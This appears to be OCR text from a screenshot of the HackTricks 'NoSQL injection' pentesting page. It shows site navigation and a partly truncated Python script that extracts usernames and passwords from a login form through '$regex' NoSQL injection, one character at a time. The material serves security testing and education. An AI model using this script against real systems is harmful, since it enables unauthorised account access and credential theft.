 Activities
Firefox Web Browser
May 25 18:53
ESTM Social
nosql injection hack trick
NoSQL injection - HackTri
https://book.hacktricks.xyz/pentesting-web/nosql-injection
HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Powered By GitBook
Transferring data from app.gitbook.com...
https://github.com/C4l1b4n/NoSQL-Attack-Suite
Brute-force login usernames and passwords from POST login
This is a simple script that you could modify but the previous tools can also do this task.
1 import requests
2 import string
3
4 url = "http://example.com"
5 headers = {"Host": "exmaple.com"}
6 cookies = {"PHPSESSID": "s3gcsgtqre05bah2vt6tibq8lsdfk"}
7 possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in
8 def get_password(username):
9 print("Extracting password of "+username)
10 params = {"username":username, "password[$regex]":"", "login": "login"}
11 password = "^"
12 while True:
13 for c in possible_chars:
14 params["password[$regex]"] = password + c + ".*"
15 pr = requests.post(url, data=params, headers=headers, cookies=cookies, ve
16 if int(pr.status_code) == 302:
17 password += c
18 break
19 if c == possible_chars[-1]:
20 print("Found password "+password[1:].replace("\\", "")+" for username "+u
21 return password[1:].replace("\\", "")
22
23 def get_usernames():
24 usernames = []
25 params = {"username[$regex]":"", "password[$regex]":".*", "login": "login"}
26 for c in possible_chars:
27 username = "^" + c
28 params["username[$regex]"] = username + ".*"
Copy link
CONTENTS
Exploit
Basic authentication bypass
SQL - Mongo
Extract length information
Extract data information
SQL - Mongo
PHP Arbitrary Function Execution
Blind NoSQL
MongoDB Payloads
Tools
Brute-force login usernames and pas...
References